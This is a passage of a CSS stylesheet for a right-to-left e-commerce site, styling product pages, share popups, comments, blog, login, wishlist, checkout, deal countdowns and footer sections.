                    font-size: 2em;
                    line-height: initial;
                }

                #product .primary-box .pb-right-column .product-image .product-full .operationIcons .CustomerActionDiv img {
                    width: 26px;
                    height: 26px;
                }

            #product .primary-box .pb-right-column .product-image .product-full .operationIcons .shareItems .Sharediv {
                height: 200px;
                width: 300px;
                border: 1px solid rgb(40, 116, 240);
                background-color: #f7f9fa;
                border-radius: 5px;
                position: absolute;
                left: -309px;
                top: 8px;
                z-index: 10000;
                padding: 10px;
                display: none;
            }

                #product .primary-box .pb-right-column .product-image .product-full .operationIcons .shareItems .Sharediv:before {
                    font: normal normal normal 24px/1 FontAwesome;
                    content: "\f0da";
                    color: rgb(40, 116, 240);
                    position: absolute;
                    right: -9px;
                    top: 0;
                }

                #product .primary-box .pb-right-column .product-image .product-full .operationIcons .shareItems .Sharediv.SHOW {
                    display: block;
                }


                #product .primary-box .pb-right-column .product-image .product-full .operationIcons .shareItems .Sharediv > div {
                    position: relative;
                    height: 100%;
                }

                    #product .primary-box .pb-right-column .product-image .product-full .operationIcons .shareItems .Sharediv > div .closesharebtn {
                        position: absolute;
                        left: 0px;
                        top: -3px;
                        padding: 0px;
                        font-size: 1.5em;
                        cursor: pointer;
                        color: #007db0;
                    }

                    #product .primary-box .pb-right-column .product-image .product-full .operationIcons .shareItems .Sharediv > div p {
                        font-size: 1.1em;
                        font-weight: bold;
                    }

                    #product .primary-box .pb-right-column .product-image .product-full .operationIcons .shareItems .Sharediv > div .ShareBtn {
                        text-align: left;
                        margin: 25px 0px;
                    }

                        #product .primary-box .pb-right-column .product-image .product-full .operationIcons .shareItems .Sharediv > div .ShareBtn > .shareItem {
                            margin-right: 5px;
                            border-radius: 3px;
                        }

                            #product .primary-box .pb-right-column .product-image .product-full .operationIcons .shareItems .Sharediv > div .ShareBtn > .shareItem span {
                                font-size: 1.1em;
                                padding: 0px;
                                line-height: 1;
                            }

                        #product .primary-box .pb-right-column .product-image .product-full .operationIcons .shareItems .Sharediv > div .ShareBtn > .TelegramShare {
                            color: #fff;
                            background-color: #1faee4;
                            padding: 3px 6px 3px 6px;
                        }

                            #product .primary-box .pb-right-column .product-image .product-full .operationIcons .shareItems .Sharediv > div .ShareBtn > .TelegramShare:hover {
                                color: #fff;
                                background-color: #049fd9;
                            }

                        #product .primary-box .pb-right-column .product-image .product-full .operationIcons .shareItems .Sharediv > div .ShareBtn > .FacebookShare {
                            color: #fff;
                            background-color: #497bca;
                            padding: 3px 10px 3px 6px;
                        }

                            #product .primary-box .pb-right-column .product-image .product-full .operationIcons .shareItems .Sharediv > div .ShareBtn > .FacebookShare:hover {
                                color: #fff;
                                background-color: #1e65d5;
                            }

                        #product .primary-box .pb-right-column .product-image .product-full .operationIcons .shareItems .Sharediv > div .ShareBtn > .GoogleShare {
                            color: #fff;
                            background-color: #d13e34;
                            padding: 3px 6px 3px 6px;
                        }

                            #product .primary-box .pb-right-column .product-image .product-full .operationIcons .shareItems .Sharediv > div .ShareBtn > .GoogleShare:hover {
                                color: #fff;
                                background-color: #c6251a;
                            }

                    #product .primary-box .pb-right-column .product-image .product-full .operationIcons .shareItems .Sharediv > div .SendEmailDiv {
                        position: absolute;
                        bottom: 0px;
                        width: 100%;
                    }

                        #product .primary-box .pb-right-column .product-image .product-full .operationIcons .shareItems .Sharediv > div .SendEmailDiv input {
                            width: 75%;
                            display: inline;
                            padding: 5px;
                            border: 1px solid rgb(107, 155, 222);
                        }

                        #product .primary-box .pb-right-column .product-image .product-full .operationIcons .shareItems .Sharediv > div .SendEmailDiv .EmailBtn {
                            width: 23.5%;
                            display: inline;
                            padding: 5px;
                            background-color: rgb(107, 155, 222);
                            border: 1px solid rgb(92, 136, 198);
                            color: #fff;
                        }

                    #product .primary-box .pb-right-column .product-image .product-full .operationIcons .shareItems .Sharediv > div .AlertMessageEmail {
                        margin-top: 50px;
                        text-align: center;
                        padding: 15px 10px;
                    }


        #product .primary-box .pb-right-column .product-image .product-full .imageDiv {
            position: relative;
        }

            #product .primary-box .pb-right-column .product-image .product-full .imageDiv .overlayimage {
                display: none;
                position: absolute;
                top: 0;
                right: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(202, 202, 202, 0.18);
            }

                #product .primary-box .pb-right-column .product-image .product-full .imageDiv .overlayimage.ActiveOverlay {
                    display: block;
                }

            #product .primary-box .pb-right-column .product-image .product-full .imageDiv:hover .overlayimage {
                display: block;
            }

            #product .primary-box .pb-right-column .product-image .product-full .imageDiv .img-zoom-lens {
                position: absolute;
                border: 1px solid #d6d8e4;
                /*set the size of the lens:*/
                /*width: 200px;
                height: 200px;*/
                visibility: hidden;
                background-color: rgba(50, 69, 96, 0.15);
            }

            #product .primary-box .pb-right-column .product-image .product-full .imageDiv:hover .img-zoom-lens {
                visibility: visible;
            }

    #product .primary-box .pb-right-column .product-image .product-img-thumb {
        padding: 0 70px 0 30px;
        text-align: center;
    }

        #product .primary-box .pb-right-column .product-image .product-img-thumb li {
            border-radius: 2px;
            border: 1px solid #fff;
            padding: 7px 10px;
        }

            #product .primary-box .pb-right-column .product-image .product-img-thumb li.selected {
                border: 1px solid #007db0;
            }

            #product .primary-box .pb-right-column .product-image .product-img-thumb li:hover {
                border: 1px solid #007db0;
            }

    #product .primary-box .pb-right-column .product-image .owl-next {
        left: -40px;
    }

    #product .primary-box .pb-right-column .product-image .owl-prev {
        right: -40px;
    }

#product .zemanatDiv {
    margin-top: 10px;
    padding: 10px;
    display: flex;
    align-items: stretch;
}

    #product .zemanatDiv > div {
        display: block;
        float: right;
    }

    #product .zemanatDiv .rightDiv {
        width: calc(40% - 2px);
        border-left: 1px solid #eee;
        margin-left: 2px;
    }

        #product .zemanatDiv .rightDiv p {
            font-size: 1.1em;
        }

    #product .zemanatDiv .leftDiv {
        width: 60%;
        display: flex;
        align-items: stretch;
    }

        #product .zemanatDiv .leftDiv > div {
            display: block;
            float: right;
        }

        #product .zemanatDiv .leftDiv .leftItems {
            width: 70%;
        }

            #product .zemanatDiv .leftDiv .leftItems > div {
                display: block;
                float: right;
                width: 33.333%;
                padding: 0px 5px;
                text-align: center;
            }

                #product .zemanatDiv .leftDiv .leftItems > div p {
                    margin-top: 5px;
                }

        #product .zemanatDiv .leftDiv .LinkRegStore {
            width: 30%;
            position: relative;
        }

            #product .zemanatDiv .leftDiv .LinkRegStore a {
                position: absolute;
                bottom: 5px;
                color: #007db0;
                font-weight: bold;
            }

                #product .zemanatDiv .leftDiv .LinkRegStore a:hover {
                    color: #4f8ff8;
                }

#product #SimilarStoreProduct {
    margin-top: 10px;
}

    #product #SimilarStoreProduct .table-responsive {
        overflow: inherit;
    }

    #product #SimilarStoreProduct .table-bordered {
        margin-bottom: 0px;
    }

        #product #SimilarStoreProduct .table-bordered > tbody > tr > td {
            background-color: #fff;
            font-size: 13px;
        }

        #product #SimilarStoreProduct .table-bordered > thead > tr > th {
            background: #f7f8fa;
            vertical-align: middle;
            font-size: 14px;
        }

#product .RelatedProducts {
    margin-top: 42px;
    padding: 45px 40px 10px 40px;
    position: relative;
    border-top-right-radius: 0;
}

    #product .RelatedProducts .heading {
        padding: 7px 15px;
        position: absolute;
        top: -33px;
        right: 0;
        background-color: #007db0;
        color: #fff;
        border-top-left-radius: 5px;
        border-top-right-radius: 5px;
    }

.product-star {
    color: #e07d3b;
}


.product-tab {
    margin-top: 10px;
}

    .product-tab .nav-top-tap-product {
        position: fixed;
        top: 0px;
        left: 0;
        right: 0;
        background-color: #f7f8fa;
        z-index: 200;
        -webkit-box-shadow: 0px 2px 5px 0px rgba(189,186,224,1);
        -moz-box-shadow: 0px 2px 5px 0px rgba(189,186,224,1);
        box-shadow: 0px 2px 5px 0px rgba(189,186,224,1);
    }

        .product-tab .nav-top-tap-product ul li {
            border-top: none;
        }

    .product-tab .nav-tab {
        z-index: 100;
    }

        .product-tab .nav-tab > li {
            line-height: 50px;
            float: right;
            display: inline;
            background: #007db0;
            border: 1px solid #007db0;
            border-bottom: none;
            text-align: center;
            font-weight: bold;
            margin-left: 2px;
            border-top-left-radius: 5px;
            border-top-right-radius: 5px;
            position: relative;
            bottom: -1px;
            z-index: 2;
        }

            .product-tab .nav-tab > li:last-child {
                border-left: 1px solid #007db0;
            }

            .product-tab .nav-tab > li:first-child {
                border-right: 1px solid #007db0;
            }

            .product-tab .nav-tab > li:last-child {
                margin-left: 0;
            }

            .product-tab .nav-tab > li > a {
                color: #fff;
                padding: 0 26px;
                height: 50px;
                float: right;
            }


            .product-tab .nav-tab > li:hover > a,
            .product-tab .nav-tab > li.active > a {
                background: #fff;
                color: #007db0;
                border-top-left-radius: 5px;
                border-top-right-radius: 5px;
            }

    .product-tab .tab-container {
        padding: 20px;
        border: 1px solid #007db0;
        z-index: 1;
        background-color: #fff;
    }

        .product-tab .tab-container p {
            margin: 0 0 4px;
            font-size: 13px;
        }

        .product-tab .tab-container .table {
            margin-bottom: 0;
        }

        .product-tab .tab-container .tab-panel {
            line-height: 24px;
        }

.product-comments-block-tab {
    overflow: hidden;
}

    .product-comments-block-tab .fa {
        line-height: inherit;
    }

    .product-comments-block-tab .reviewRating {
        color: #ff9900;
    }

    .product-comments-block-tab .comment {
        padding-bottom: 10px;
        padding-top: 10px;
    }

        .product-comments-block-tab .comment:first-child {
            padding-top: 0;
        }

        .product-comments-block-tab .comment:last-child {
            padding-bottom: 0;
        }

    .product-comments-block-tab .btn-comment {
        padding: 5px 15px;
        border: 1px solid #eaeaea;
        float: right;
        margin-top: 15px;
    }

    .product-comments-block-tab .comment .commnet-dettail {
        border-bottom: 1px dotted #eaeaea;
        padding-bottom: 10px;
        padding-right: 0px;
    }

        .product-comments-block-tab .comment .commnet-dettail .AuthorInfo {
            font-weight: bold;
        }

        .product-comments-block-tab .comment .commnet-dettail .CommentDetails {
            color: #444343;
        }

        .product-comments-block-tab .comment .commnet-dettail .VerifyBuSeller {
            border-right: 1px dotted #ddd;
            padding: 0px 5px;
            margin-right: 5px;
            color: #28831d;
            font-weight: normal;
        }

        .product-comments-block-tab .comment .commnet-dettail .LikeDislike a {
            display: inline-block;
            margin-left: 10px;
        }

            .product-comments-block-tab .comment .commnet-dettail .LikeDislike a.LikeComment {
                border: 1px solid #009966;
                color: #009966;
            }

                .product-comments-block-tab .comment .commnet-dettail .LikeDislike a.LikeComment:hover {
                    background-color: #009966;
                    color: #fff;
                }

            .product-comments-block-tab .comment .commnet-dettail .LikeDislike a.DisLikeComment {
                border: 1px solid #d80000;
                color: #d80000;
            }

                .product-comments-block-tab .comment .commnet-dettail .LikeDislike a.DisLikeComment:hover {
                    background-color: #e15252;
                    color: #fff;
                }

            .product-comments-block-tab .comment .commnet-dettail .LikeDislike a .fa {
                padding: 0px;
                padding-right: 5px;
            }

    .product-comments-block-tab .comment:last-child .commnet-dettail {
        border-bottom: none;
    }

    .product-comments-block-tab .comment .author img {
        border: 1px solid #eee;
        float: left;
    }

.page-product-box {
    margin-top: 50px;
}

    .page-product-box .heading {
        font-size: 16px;
        color: #333333;
        text-transform: uppercase;
        font-weight: bold;
        padding-bottom: 17px;
    }

    .page-product-box .owl-next {
        top: -20px;
    }

    .page-product-box .owl-prev {
        top: -20px;
        right: inherit;
        left: 26px;
    }

/* ----------------
 [19. Contact page]
 */
#contact {
    margin-top: 20px;
}

    #contact .page-subheading {
        padding-right: 0px;
        border: none;
        margin: 14px 0 30px;
        text-transform: uppercase;
        font-size: 18px;
        color: #666;
    }

    #contact .contact-form-box {
        padding: 0;
        margin: 0 0 30px 0;
    }

        #contact .contact-form-box label {
            padding-bottom: 5px;
        }

        #contact .contact-form-box .form-selector {
            padding-bottom: 25px;
        }

    #contact input,
    #contact select,
    #contact textarea {
        border-radius: 0;
        border-color: #eaeaea;
        box-shadow: inherit;
        outline: 0 none;
    }

        #contact input:focus,
        #contact select:focus,
        #contact textarea:focus {
            box-shadow: inherit;
            outline: 0 none;
        }

    #contact #btn-send-contact {
        font-size: 14px;
        line-height: 18px;
        color: white;
        padding: 0;
        font-weight: normal;
        background: #666;
        -webkit-border-radius: 0;
        -moz-border-radius: 0;
        border-radius: 0;
        border: none;
        padding: 10px 25px;
    }

        #contact #btn-send-contact:hover {
            background: #F36;
        }

#contact_form_map ul {
    line-height: 28px;
    list-style: disc;
    list-style-position: inside;
    font-style: italic;
}

    #contact_form_map ul.store_info {
        list-style: none;
        font-style: normal;
        color: #696969;
    }

        #contact_form_map ul.store_info i {
            display: inline-block;
            width: 30px;
            line-height: inherit;
        }

#message-box-conact .fa {
    line-height: inherit;
}

.content-text {
    padding: 20px 0;
    text-align: justify;
}

    .content-text p {
        margin-bottom: 15px;
    }

.left-sidebar #right_column {
    float: left;
}

/* ----------------
 [20. Bolog page]
 */
.blog-posts {
    line-height: 24px;
}

    .blog-posts .post-item {
        padding-bottom: 10px;
        padding-top: 10px;
        border-bottom: 1px solid #eaeaea;
    }

        .blog-posts .post-item:last-child {
            border-bottom: none;
        }

        .blog-posts .post-item .entry-meta-data {
            padding: 5px 0;
            color: #666;
            font-size: 13px;
        }

            .blog-posts .post-item .entry-meta-data span {
                margin-left: 5px;
            }

            .blog-posts .post-item .entry-meta-data .author .fa {
                opacity: 0.7;
            }

            .blog-posts .post-item .entry-meta-data .fa {
                line-height: inherit;
            }

        .blog-posts .post-item .post-star {
            font-size: 13px;
        }

            .blog-posts .post-item .post-star .fa {
                line-height: inherit;
                color: #ff9900;
            }

        .blog-posts .post-item .entry-excerpt {
            text-align: justify;
        }

        .blog-posts .post-item .entry-more a {
            border: 1px solid #eaeaea;
            padding: 10px 12px;
            background: #eee;
        }

        .blog-posts .post-item .entry-more {
            padding: 15px 0px;
        }

            .blog-posts .post-item .entry-more a:hover {
                background: #ff3366;
                color: #fff;
            }

        .blog-posts .post-item .entry-thumb img {
            border: 1px solid #eaeaea;
        }

/** post sidebar **/
.blog-list-sidebar {
}

    .blog-list-sidebar li {
        border-bottom: 1px solid #eaeaea;
        padding-bottom: 10px;
        margin-bottom: 10px;
        overflow: hidden;
    }

        .blog-list-sidebar li:last-child {
            border: none;
            margin-bottom: 0px;
        }

        .blog-list-sidebar li .post-thumb {
            width: 80px;
            float: right;
            border: 1px solid #eaeaea;
            padding: 4px;
            background: #fcfcfc;
        }

        .blog-list-sidebar li .post-info {
            margin-right: 90px;
            color: #999;
        }

            .blog-list-sidebar li .post-info .post-meta {
                font-size: 12px;
                margin-top: 5px;
            }

            .blog-list-sidebar li .post-info .fa {
                line-height: inherit;
            }
/* Recent Comments*/
.recent-comment-list li {
    border-bottom: 1px solid #eaeaea;
    padding-bottom: 10px;
    margin-bottom: 10px;
    overflow: hidden;
}

    .recent-comment-list li:last-child {
        border: none;
        margin-bottom: 0px;
    }

    .recent-comment-list li .author {
        color: #666;
        margin-bottom: 5px;
        font-size: 13px;
    }

    .recent-comment-list li .comment {
        margin-top: 5px;
        color: #666;
    }

    .recent-comment-list li > h5 > a {
        color: #333;
    }

/** Blog detail **/
.entry-detail {
    margin-top: 20px;
}

    .entry-detail .entry-photo img {
        border: 1px solid #eaeaea;
    }

    .entry-detail .entry-meta-data {
        padding: 10px 0;
        color: #666;
    }

        .entry-detail .entry-meta-data .fa {
            line-height: inherit;
        }

        .entry-detail .entry-meta-data span {
            margin-left: 10px;
        }

        .entry-detail .entry-meta-data .author .fa {
            opacity: 0.7;
        }

        .entry-detail .entry-meta-data .post-star {
            float: left;
        }

            .entry-detail .entry-meta-data .post-star .fa {
                color: #ff9900;
            }

            .entry-detail .entry-meta-data .post-star span {
                margin: 0;
            }

/** COMMMENT list**/
.single-box {
    margin-top: 20px;
}

    .single-box > h2 {
    }

.comment-list {
    margin-top: 20px;
}

    .comment-list ul {
        padding-right: 80px;
    }

        .comment-list ul li {
            overflow: hidden;
            margin-bottom: 15px;
            border-bottom: 1px solid #eaeaea;
            padding-bottom: 15px;
        }

            .comment-list ul li:last-child {
                margin-bottom: 0;
                border: none;
                padding: 0;
            }

    .comment-list > ul {
        padding-right: 0;
    }

    .comment-list .avartar {
        width: 80px;
        border: 1px solid #eaeaea;
        padding: 4px;
        float: right;
    }

    .comment-list .comment-body {
        margin-right: 90px;
    }

    .comment-list .comment-meta {
        color: #ccc;
    }

        .comment-list .comment-meta .author a {
            font-weight: bold;
        }

.coment-form {
    margin-top: 20px;
}

    .coment-form label {
        margin-top: 10px;
        margin-bottom: 2px;
    }

    .coment-form input,
    .coment-form textarea {
        border-radius: 0px;
        border: 1px solid #eaeaea;
        -webkit-box-shadow: inherit;
        box-shadow: inherit;
    }

    .coment-form .btn-comment {
        padding: 10px 20px;
        border: 1px solid #eaeaea;
        background: #666;
        color: #fff;
        margin-top: 15px;
    }

        .coment-form .btn-comment:hover {
            background: #ff3366;
            border: 1px solid #ff3366;
        }
/**Related Posts**/

.related-posts {
    margin-top: 20px;
}

    .related-posts .entry-thumb img {
        border: 1px solid #eaeaea;
    }

    .related-posts .entry-ci {
        margin-top: 10px;
    }

    .related-posts .entry-meta-data {
        color: #999;
        font-size: 13px;
        margin-top: 10px;
    }

        .related-posts .entry-meta-data .fa {
            line-height: inherit;
        }

    .related-posts .entry-ci .entry-excerpt {
        padding: 10px 0;
    }

    .related-posts .entry-title {
        font-size: 14px;
    }

    .related-posts .owl-next {
        top: -31px;
    }

    .related-posts .owl-prev {
        top: -31px;
        right: inherit;
        left: 26px;
    }

/* ----------------
 [21. Login page]
 */
.box-authentication {
    padding: 10px 0px;
    min-height: 350px;
}

    .box-authentication > h3 {
        margin-bottom: 15px;
    }

    .box-authentication label {
        margin-top: 10px;
        margin-bottom: 2px;
    }

    .box-authentication .forgot-pass {
        margin-top: 15px;
    }

    .box-authentication input, .box-authentication select,
    .box-authentication textarea {
        border-radius: 0px;
        border: 1px solid #b4bdbf;
        -webkit-box-shadow: inherit;
        box-shadow: inherit;
    }

    .box-authentication .button {
        margin-top: 15px;
    }


.box-border {
    border: 1px solid #eaeaea;
    padding: 20px;
    overflow: hidden;
}

.box-wishlist label,
.box-wishlist .button {
    margin-top: 15px;
    margin-bottom: 5px;
}

.box-wishlist {
    margin-top: 20px;
}

.table-wishlist {
    margin-top: 20px;
}

    .table-wishlist th {
        background: #fafafa;
    }

.list-wishlist {
    margin-top: 20px;
}

    .list-wishlist li {
        margin-top: 30px;
    }

        .list-wishlist li .product-img {
            border: 1px solid #eee;
            padding: 10px;
        }

        .list-wishlist li .product-name,
        .list-wishlist li .qty,
        .list-wishlist li .priority,
        .list-wishlist li .button {
            margin-top: 10px;
        }

        .list-wishlist li .button-action {
            position: relative;
        }

            .list-wishlist li .button-action a {
                position: absolute;
                left: 10px;
                top: 15px;
            }

                .list-wishlist li .button-action a .fa {
                    line-height: inherit;
                }

.table-compare td.compare-label {
    width: 150px;
    background: #fafafa;
    vertical-align: middle;
}

.table-compare .product-star .fa {
    line-height: inherit;
    color: #ff9900;
}

.table-compare .price {
    font-weight: bold;
    color: #ff3366;
}

.table-compare .add-cart {
    background: #ff3366;
    color: #fff;
}

    .table-compare .add-cart:hover {
        opacity: 0.8;
    }

.checkout-page .checkout-sep {
    padding-bottom: 15px;
    text-transform: uppercase;
}

.checkout-page .box-border {
    margin-bottom: 15px;
}

    .checkout-page .box-border .button {
        margin-top: 15px;
    }

    .checkout-page .box-border label {
        margin-top: 5px;
    }

    .checkout-page .box-border p,
    .checkout-page .box-border h4 {
        padding-bottom: 5px;
        margin-top: 5px;
    }

    .checkout-page .box-border .fa {
        line-height: inherit;
    }

    .checkout-page .box-border input[type="radio"] {
        margin-left: 10px;
    }

/** cat-short-desc**/
.cat-short-desc {
    margin-top: 20px;
}

    .cat-short-desc .cat-short-desc-products {
        margin-top: 20px;
    }

        .cat-short-desc .cat-short-desc-products li .product-container {
            border: 1px solid #eaeaea;
            padding: 10px;
        }

            .cat-short-desc .cat-short-desc-products li .product-container .product-name {
                margin-top: 10px;
            }

/**today-deals**/
.today-deals {
    position: relative;
}

    .today-deals .deals-product-list .product-info {
        margin-top: 10px;
    }

        .today-deals .deals-product-list .product-info .show-count-down {
            text-align: center;
        }

            .today-deals .deals-product-list .product-info .show-count-down .box-count {
                display: inline-block;
                margin-left: 2px;
                color: #ff3366;
            }

            .today-deals .deals-product-list .product-info .show-count-down .dot {
                display: none;
            }

            .today-deals .deals-product-list .product-info .show-count-down .box-count .number {
                width: 100%;
                float: right;
                background: #eaeaea;
                padding: 5px 0;
                font-size: 16px;
            }

            .today-deals .deals-product-list .product-info .show-count-down .box-count .text {
                background: #eaeaea;
                font-size: 12px;
                margin-top: 1px;
                width: 100%;
                float: right;
                padding: 5px 0;
                color: #666;
            }

        .today-deals .deals-product-list .product-info .product-name {
            margin-top: 15px;
        }

        .today-deals .deals-product-list .product-info .product-meta {
            margin-top: 7px;
            line-height: 18px;
        }

            .today-deals .deals-product-list .product-info .product-meta .fa {
                line-height: inherit;
            }

            .today-deals .deals-product-list .product-info .product-meta .price {
                color: #ff3366;
                font-size: 18px;
            }

            .today-deals .deals-product-list .product-info .product-meta .old-price {
                text-decoration: line-through;
                margin-right: 11px;
                color: #666;
            }

            .today-deals .deals-product-list .product-info .product-meta .star {
                float: left;
                font-size: 13px;
                color: #ff9900;
            }

    .today-deals .owl-next {
        top: -55px;
    }

    .today-deals .owl-prev {
        top: -55px;
        right: inherit;
        left: 26px;
    }

/*----------------
[7. Blogs]
*/
.blog-list {
    margin-top: 30px;
}

    .blog-list .page-heading {
        text-transform: uppercase;
    }

    .blog-list .blog-list-wapper {
        margin-top: 30px;
    }

        .blog-list .blog-list-wapper ul li {
            border: 1px solid #eaeaea;
            line-height: 30px;
        }

            .blog-list .blog-list-wapper ul li .post-desc {
                padding: 15px;
            }

                .blog-list .blog-list-wapper ul li .post-desc .post-title a {
                    font-size: 14px;
                    color: #333;
                }

                    .blog-list .blog-list-wapper ul li .post-desc .post-title a:hover {
                        color: #f96d10;
                    }

                .blog-list .blog-list-wapper ul li .post-desc .post-meta {
                    color: #919191;
                    font-size: 13px;
                }

                    .blog-list .blog-list-wapper ul li .post-desc .post-meta .date:before {
                        font: normal normal normal 13px/1 FontAwesome;
                        content: "\f1ec";
                        padding-left: 5px;
                    }

                    .blog-list .blog-list-wapper ul li .post-desc .post-meta .comment:before {
                        font: normal normal normal 13px/1 FontAwesome;
                        content: "\f0e5";
                        padding-left: 5px;
                        padding-right: 15px;
                    }

            .blog-list .blog-list-wapper ul li .readmore {
                text-align: left;
            }

                .blog-list .blog-list-wapper ul li .readmore a {
                    color: #f96d10;
                }

                    .blog-list .blog-list-wapper ul li .readmore a:after {
                        font: normal normal normal 14px/1 FontAwesome;
                        content: "\f178";
                        padding-right: 10px;
                    }

        .blog-list .blog-list-wapper .owl-next {
            top: -50px;
        }

        .blog-list .blog-list-wapper .owl-prev {
            right: inherit;
            left: 26px;
            top: -50px;
        }

/*-------------
[23. footer2]
---------*/
#footer2 {
    margin-top: 45px;
    border-top: 1px solid #eaeaea;
    background: #fff;
}

    #footer2 .footer-top {
        padding: 10px 0;
    }

        #footer2 .footer-top .footer-menu {
            margin-top: 25px;
        }

            #footer2 .footer-top .footer-menu li {
                display: inline;
                float: right;
                padding: 0 10px;
            }

        #footer2 .footer-top .footer-social {
            margin-top: 18px;
        }

            #footer2 .footer-top .footer-social li {
                display: inline;
                float: left;
            }

                #footer2 .footer-top .footer-social li > a .fa {
                    line-height: inherit;
                }

                #footer2 .footer-top .footer-social li > a {
                    color: #fff;
                    width: 32px;
                    height: 32px;
                    background: #415a99;
                    float: right;
                    text-align: center;
                    line-height: 32px;
                    margin-right: 5px;
                }

                    #footer2 .footer-top .footer-social li > a:hover {
                        opacity: 0.8;
                    }

                    #footer2 .footer-top .footer-social li > a.twitter {
                        background: #00caff;
                    }

                    #footer2 .footer-top .footer-social li > a.pinterest {
                        background: #cb222a;
                    }

                    #footer2 .footer-top .footer-social li > a.vk {
                        background: #5b7fa6;
                    }

                    #footer2 .footer-top .footer-social li > a.google-plus {
                        background: #da4735;
                    }

    #footer2 .footer-paralax {
        background: url("/images/brand_prlx_bg-small.jpg") 50% 0 no-repeat fixed;
        color: #fff;
    }

    #footer2 .footer-row {
        padding: 45px 0;
        background-color: rgba(0, 0, 0, 0.8);
        background: rgba(0, 0, 0, 0.8);
        color: #fff;
    }

    #footer2 .footer-center {
        text-align: center;
        background-color: rgba(0, 0, 0, 0.6);
        background: rgba(0, 0, 0, 0.6);
    }

        #footer2 .footer-center h3 {
            text-transform: uppercase;
            padding-bottom: 20px;
        }

        #footer2 .footer-center p {
            color: #999;
            padding-bottom: 20px;
        }

    #footer2 .footer-row .form-subscribe {
        width: 540px;
        margin: 0 auto;
        border: 1px solid #999;
        line-height: normal;
    }

        #footer2 .footer-row .form-subscribe .form-group {
            width: 100%;
            position: relative;
        }

        #footer2 .footer-row .form-subscribe .form-control {
            width: 100%;
            background: transparent;
            border: none;
            border-radius: 0;
            -webkit-box-shadow: inherit;
            box-shadow: inherit;
            padding-left: 40px;
            color: #fff;
        }

        #footer2 .footer-row .form-subscribe .btn {
            position: absolute;
            top: 3px;
            left: 0;
            background: transparent;
            border: none;
            border-radius: 0;
            -webkit-box-shadow: inherit;
            box-shadow: inherit;
            color: #fff;
        }

    #footer2 .widget-title {
        text-transform: uppercase;
        padding-bottom: 20px;
    }

    #footer2 .widget-body ul {
        padding-right: 25px;
    }

    #footer2 .widget-body li {
        line-height: 30px;
    }

        #footer2 .widget-body li a {
            color: #999;
            margin-right: -25px;
        }

            #footer2 .widget-body li a:hover {
                color: #fff;
            }

            #footer2 .widget-body li a:before {
                font-family: 'FontAwesome';
                font-size: 14px;
                content: "\f105";
                margin-left: 15px;
            }

            #footer2 .widget-body li a.location:before {
                content: "\f041";
            }

            #footer2 .widget-body li a.phone:before {
                content: "\f095";
            }

            #footer2 .widget-body li a.email:before {
                content: "\f003";
            }

            #footer2 .widget-body li a.mobile:before {
                content: "\f10b";
            }

    #footer2 .footer-bottom {
        background-color: rgba(0, 0, 0, 0.8);
        background: rgba(0, 0, 0, 0.8);
        color: #fff;
    }

        #footer2 .footer-bottom .footer-bottom-wapper {
            border-top: 1px solid #333333;
            padding: 30px 0;
        }

        #footer2 .footer-bottom .footer-payment-logo {
            text-align: left;
        }

.block-banner {
    margin-top: 30px;
}

    .block-banner .block-banner-right,
    .block-banner .block-banner-left {
        width: 50%;
        float: right;
    }

    .block-banner .block-banner-right {
        padding-left: 5px;
    }

    .block-banner .block-banner-left {
        padding-right: 5px;
    }

/*----------------
[24. Hot deals]
-----------------*/
.hot-deals-row {
    margin-top: 30px;
}

.hot-deals-box {
    border: 1px solid #eaeaea;
}

    .hot-deals-box .hot-deals-tab {
        display: table;
        width: 100%;
    }

        .hot-deals-box .hot-deals-tab .hot-deals-title {
            width: 45px;
            display: table-cell;
            text-transform: uppercase;
            font-size: 24px;
            text-align: center;
            background: #0088cc;
            color: #fff;
            padding-top: 40px;
        }

            .hot-deals-box .hot-deals-tab .hot-deals-title > span {
                width: 100%;
                float: right;
                text-align: center;
            }

                .hot-deals-box .hot-deals-tab .hot-deals-title > span.yellow {
                    color: #ffcc00;
                }

        .hot-deals-box .hot-deals-tab .hot-deals-tab-box {
            display: table-cell;
            padding: 25px;
        }

            .hot-deals-box .hot-deals-tab .hot-deals-tab-box .nav-tab li {
                line-height: 40px;
                border-bottom: 1px solid #eaeaea;
                text-transform: uppercase;
                padding-right: 15px;
            }

                .hot-deals-box .hot-deals-tab .hot-deals-tab-box .nav-tab li.active > a {
                    color: #0099cc;
                }

        .hot-deals-box .hot-deals-tab .box-count-down {
            margin-top: 20px;
            float: right;
            padding-right: 4px;
        }

            .hot-deals-box .hot-deals-tab .box-count-down .box-count {
                width: 67px;
                height: 67px;
                border: 1px solid #eaeaea;
                float: right;
                border-radius: 90%;
                text-align: center;
                padding: 10px;
                position: relative;
                color: #fff;
                margin-right: -4px;
                background: #fff;
            }

            .hot-deals-box .hot-deals-tab .box-count-down .dot {
                display: none;
            }

            .hot-deals-box .hot-deals-tab .box-count-down .box-count:before {
                width: 100%;
                height: 100%;
                background: #0088cc;
                float: right;
                content: '';
                border-radius: 90%;
            }

            .hot-deals-box .hot-deals-tab .box-count-down .box-count:after {
                content: '';
                width: 23px;
                height: 1px;
                background: #fff;
                position: absolute;
                top: 34px;
                right: 20px;
            }

            .hot-deals-box .hot-deals-tab .box-count-down .number {
                position: absolute;
                width: 100%;
                right: 0;
                top: 15px;
            }

            .hot-deals-box .hot-deals-tab .box-count-down .text {
                position: absolute;
                width: 100%;
                right: 0;
                bottom: 16px;
                font-size: 10px;
            }

    .hot-deals-box .hot-deals-tab-content-col {
        padding-right: 0;
    }

    .hot-deals-box .hot-deals-tab-content {
        padding: 30px 30px 0 0;
    }

    .hot-deals-box .product-list .right-block {
        border: 1px solid #eaeaea;
        padding: 0;
    }

    .hot-deals-box .product-list .left-block {
        padding: 0;
    }

/*---------------
[25. Box product]
*/
/** box-products**/
.box-products {
    margin-top: 30px;
}

    .box-products .box-product-head {
        height: 30px;
        border-bottom: 1px solid #eaeaea;
    }

        .box-products .box-product-head .box-title {
            color: #333;
            text-transform: uppercase;
            border-bottom: 3px solid #ff3300;
            padding-bottom: 5px;
            font-size: 18px;
            padding-right: 10px;
            padding-left: 5px;
        }

    .box-products .box-tabs {
        float: left;
    }

        .box-products .box-tabs li {
            display: inline;
            text-transform: uppercase;
            height: 30px;
            float: right;
        }

            .box-products .box-tabs li > a {
                position: relative;
                padding: 0 10px;
                display: block;
                line-height: normal;
                background: url('/images/kak3.png') no-repeat center left;
                float: right;
                height: 30px;
                line-height: 30px;
            }

                .box-products .box-tabs li > a:after {
                    content: "\f0d8";
                    font-family: 'FontAwesome';
                    font-size: 13px;
                    color: #0088cc;
                    position: absolute;
                    bottom: -12px;
                    right: 50%;
